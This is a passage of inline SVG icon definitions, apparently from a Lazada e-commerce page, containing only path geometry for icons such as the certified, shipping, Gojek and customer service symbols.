        <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
        <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
        <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
        <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
        <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
        <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
        <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
        <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 